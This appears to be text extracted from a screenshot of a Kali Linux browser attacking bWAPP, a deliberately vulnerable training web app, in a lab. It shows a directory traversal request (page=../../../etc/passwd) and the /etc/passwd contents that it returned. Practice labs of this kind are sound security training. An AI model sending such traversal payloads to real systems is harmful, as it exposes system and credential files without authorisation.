 10.0.2.4/bWAPP/directory_traversal_1.php?page=../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP - Login
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh